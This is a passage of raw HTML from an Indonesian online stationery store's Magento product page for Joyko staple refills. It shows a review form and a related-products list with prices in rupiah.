class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Staples</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.supplierstationery.com/review/product/post/id/1836/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="PVZ1UdbAj3Mhfd7x" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="PVZ1UdbAj3Mhfd7x" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1661" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-1210s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1661"><span class="product-image-wrapper"><!--mf_product_label_comment_1661--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Staples&#x20;1210S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak"/></span></span>  <style>.product-image-container-1661 {
    width: 152px;
}
.product-image-container-1661 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;1210S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.supplierstationery.com/joyko-staples-1210s.html">Joyko Staples 1210S Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1661" data-price-box="product-id-1661">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1661"  data-price-amount="5700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1661" name="related_products[]" value="1661" /><label class="label" for="related-checkbox1661"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1661,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1661","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1663" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-1217s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1663"><span class="product-image-wrapper"><!--mf_product_label_comment_1663--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak&#x20;Joyko&#x20;Staples&#x20;1217S"/></span></span>  <style>.product-image-container-1663 {
    width: 152px;
}
.product-image-container-1663 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;1217S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.supplierstationery.com/joyko-staples-1217s.html">Joyko Staples 1217S Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1663" data-price-box="product-id-1663">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1663"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1663" name="related_products[]" value="1663" /><label class="label" for="related-checkbox1663"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1663,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1663","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1665" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-1006s-13-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1665"><span class="product-image-wrapper"><!--mf_product_label_comment_1665--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak&#x20;Joyko&#x20;Staples&#x20;No.1006S&#x20;&#x28;13&#x2F;6&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1665 {
    width: 152px;
}
.product-image-container-1665 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.1006S&#x20;&#x28;13&#x2F;6&#x29;&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.supplierstationery.com/joyko-staples-no-1006s-13-6.html">Joyko Staples No.1006S (13/6) Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1665" data-price-box="product-id-1665">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1665"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1665" name="related_products[]" value="1665" /><label class="label" for="related-checkbox1665"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1665,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1665","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1667" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-10n.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1667"><span class="product-image-wrapper"><!--mf_product_label_comment_1667--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Kecil&#x20;Joyko&#x20;Staples&#x20;No.10N&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1667 {
    width: 152px;
}
.product-image-container-1667 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.10N&#x20;Isi&#x20;Stapler&#x20;Kecil" href="https://www.supplierstationery.com/joyko-staples-no-10n.html">Joyko Staples No.10N Isi Stapler Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1667" data-price-box="product-id-1667">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1667"  data-price-amount="1700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1667" name="related_products[]" value="1667" /><label class="label" for="related-checkbox1667"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1667,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1667","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1669" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1669"><span class="product-image-wrapper"><!--mf_product_label_comment_1669--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Besar&#x20;Joyko&#x20;Staples&#x20;No.3&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1669 {
    width: 152px;
}
.product-image-container-1669 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.3&#x20;Isi&#x20;Stapler&#x20;Besar" href="https://www.supplierstationery.com/joyko-staples-no-3.html">Joyko Staples No.3 Isi Stapler Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1669" data-price-box="product-id-1669">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1669"  data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1669" name="related_products[]" value="1669" /><label class="label" for="related-checkbox1669"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1669,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1669","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1671" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-3s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1671"><span class="product-image-wrapper"><!--mf_product_label_comment_1671--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-no3s-sku-jk-s3s_0f0ivkhkb4hvzmor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Isi&#x20;Stapler&#x20;Besar&#x20;Joyko&#x20;Staples&#x20;No.3S"/></span></span>  <style>.product-image-container-1671 {
    width: 152px;
}
.product-image-container-1671 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.3S&#x20;Isi&#x20;Stapler&#x20;Besar" href="https://www.supplierstationery.com/joyko-staples-no-3s.html">Joyko Staples No.3S Isi Stapler Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1671" data-price-box="product-id-1671">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1671"  data-price-amount="3200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1671" name="related_products[]" value="1671" /><label class="label" for="related-checkbox1671"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1671,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1671","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1662" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-1213s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1662"><span class="product-image-wrapper"><!--mf_product_label_comment_1662--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Staples&#x20;1213S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak"/></span></span>  <style>.product-image-container-1662 {
    width: 152px;
}
.product-image-container-1662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;1213S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.supplierstationery.com/joyko-staples-1213s.html">Joyko Staples 1213S Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1662" data-price-box="product-id-1662">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1662"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1662" name="related_products[]" value="1662" /><label class="label" for="related-checkbox1662"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1662,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1662","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1664" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1664"><span class="product-image-wrapper"><!--mf_product_label_comment_1664--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Stapler&#x20;Kecil&#x20;Joyko&#x20;Staples&#x20;No.10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1664 {
    width: 152px;
}
.product-image-container-1664 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.10&#x20;Isi&#x20;Stapler&#x20;Kecil" href="https://www.supplierstationery.com/joyko-staples-no-10.html">Joyko Staples No.10 Isi Stapler Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1664" data-price-box="product-id-1664">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1664"  data-price-amount="1700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1664" name="related_products[]" value="1664" /><label class="label" for="related-checkbox1664"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1664,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1664","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1666" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-1008s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1666"><span class="product-image-wrapper"><!--mf_product_label_comment_1666--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  